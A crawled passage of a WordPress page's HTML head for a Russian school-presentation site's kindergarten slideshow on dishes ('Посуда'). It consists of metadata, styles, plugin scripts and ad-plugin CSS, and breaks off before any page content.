

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://volna.org/pedagogika/posuda.html
body_size: 33086
content:
<br />
<b>Warning</b>:  call_user_func_array() expects parameter 1 to be a valid callback, class '' not found in <b>/home/webadmin/volna.org/wp-includes/class-wp-hook.php</b> on line <b>324</b><br />
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">

<link rel="icon" href="https://volna.org/wp-content/uploads/2014/12/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://volna.org/wp-content/uploads/2014/12/favicon.png" type="image/x-icon" />
    <title>Презентация - Посуда</title>
    <!--[if lt IE 9]>
    <script src="https://volna.org/wp-content/themes/volna/js/html5.js"></script>
    <![endif]-->
	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<meta name="description" content="Слайд №1 ПосудаВоспитатель Сафронова Юлия Анатольевна ГБДОУ №57 Фрунзенского района г. Санкт-ПетербургВ презентации использованы: информационно -" />
	<link rel="canonical" href="https://volna.org/pedagogika/posuda.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Презентация - Посуда" />
	<meta property="og:description" content="Слайд №1 ПосудаВоспитатель Сафронова Юлия Анатольевна ГБДОУ №57 Фрунзенского района г. Санкт-ПетербургВ презентации использованы: информационно -" />
	<meta property="og:url" content="https://volna.org/pedagogika/posuda.html" />
	<meta property="og:site_name" content="База готовых презентаций PowerPoint для школы" />
	<meta property="article:published_time" content="2014-11-17T07:48:44+00:00" />
	<meta property="article:modified_time" content="2014-12-17T09:02:37+00:00" />
	<meta property="og:image" content="https://volna.org/wp-content/uploads/2014/11/posuda0.png" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="374" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Виктория" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Виктория" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://volna.org/pedagogika/posuda.html#article","isPartOf":{"@id":"https://volna.org/pedagogika/posuda.html"},"author":{"name":"Виктория","@id":"https://volna.org/#/schema/person/742d71a6df9a4a8396eb8b789d76f658"},"headline":"Посуда","datePublished":"2014-11-17T07:48:44+00:00","dateModified":"2014-12-17T09:02:37+00:00","mainEntityOfPage":{"@id":"https://volna.org/pedagogika/posuda.html"},"wordCount":685,"commentCount":0,"publisher":{"@id":"https://volna.org/#organization"},"image":{"@id":"https://volna.org/pedagogika/posuda.html#primaryimage"},"thumbnailUrl":"https://volna.org/wp-content/uploads/2014/11/posuda0.png","articleSection":["Педагогика"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://volna.org/pedagogika/posuda.html#respond"]}]},{"@type":"WebPage","@id":"https://volna.org/pedagogika/posuda.html","url":"https://volna.org/pedagogika/posuda.html","name":"Презентация - Посуда","isPartOf":{"@id":"https://volna.org/#website"},"primaryImageOfPage":{"@id":"https://volna.org/pedagogika/posuda.html#primaryimage"},"image":{"@id":"https://volna.org/pedagogika/posuda.html#primaryimage"},"thumbnailUrl":"https://volna.org/wp-content/uploads/2014/11/posuda0.png","datePublished":"2014-11-17T07:48:44+00:00","dateModified":"2014-12-17T09:02:37+00:00","description":"Слайд №1 ПосудаВоспитатель Сафронова Юлия Анатольевна ГБДОУ №57 Фрунзенского района г. Санкт-ПетербургВ презентации использованы: информационно -","breadcrumb":{"@id":"https://volna.org/pedagogika/posuda.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://volna.org/pedagogika/posuda.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/pedagogika/posuda.html#primaryimage","url":"https://volna.org/wp-content/uploads/2014/11/posuda0.png","contentUrl":"https://volna.org/wp-content/uploads/2014/11/posuda0.png","width":500,"height":374},{"@type":"BreadcrumbList","@id":"https://volna.org/pedagogika/posuda.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://volna.org/"},{"@type":"ListItem","position":2,"name":"Все презентации","item":"https://volna.org/main"},{"@type":"ListItem","position":3,"name":"Педагогика","item":"https://volna.org/pedagogika"},{"@type":"ListItem","position":4,"name":"Посуда"}]},{"@type":"WebSite","@id":"https://volna.org/#website","url":"https://volna.org/","name":"База готовых презентаций PowerPoint для школы","description":"Большой сборник презентаций в помощь школьнику.","publisher":{"@id":"https://volna.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://volna.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://volna.org/#organization","name":"volna.org","url":"https://volna.org/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/#/schema/logo/image/","url":"https://volna.org/wp-content/uploads/2019/10/logo.png","contentUrl":"https://volna.org/wp-content/uploads/2019/10/logo.png","width":250,"height":93,"caption":"volna.org"},"image":{"@id":"https://volna.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://volna.org/#/schema/person/742d71a6df9a4a8396eb8b789d76f658","name":"Виктория","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/651bddcefad4983366ddeec81dec47dd?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/651bddcefad4983366ddeec81dec47dd?s=96&d=retro&r=g","caption":"Виктория"},"description":"Образование - это пособие для ума по законам природы.","url":"https://volna.org/author/admin"}]}</script>


<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента" href="https://volna.org/feed" />
<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента комментариев" href="https://volna.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента комментариев к &laquo;Посуда&raquo;" href="https://volna.org/pedagogika/posuda.html/feed" />
<link rel='stylesheet' id='box_css-css' href='https://volna.org/wp-content/plugins/modesco-author-box/css/box_style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://volna.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://volna.org/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://volna.org/wp-content/plugins/fancy-box/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://volna.org/wp-content/themes/volna/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://volna.org/wp-content/themes/volna/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://volna.org/wp-content/themes/volna/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://volna.org/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://volna.org/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://volna.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/fancy-box/jquery.fancybox.js" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/fancy-box/jquery.easing.js" id="jquery.easing-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js" id="wonderplugin-gridgallery-lightbox-script-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js" id="wonderplugin-gridgallery-script-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js" id="__dispload__-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","security":"f5ebcbd88b","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/volna.org\/wp-content\/plugins\/youtube-embed-plus-pro\/scripts\/","eppath":"https:\/\/volna.org\/wp-content\/plugins\/youtube-embed-plus-pro\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://volna.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://volna.org/wp-json/wp/v2/posts/16329" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://volna.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvolna.org%2Fpedagogika%2Fposuda.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://volna.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvolna.org%2Fpedagogika%2Fposuda.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="5e737b03e7c0d0fd" /><script type="text/javascript">
  jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });
</script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #868686; }
</style>
	<link rel="icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-32x32.png" sizes="32x32" />
<link rel="icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-180x180.png" />
<meta name="msapplication-TileImage" content="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":"#colophon","bottom":"10","ajaxUrl":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/volna.org\/ip.html","get_ip":"https:\/\/volna.org\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
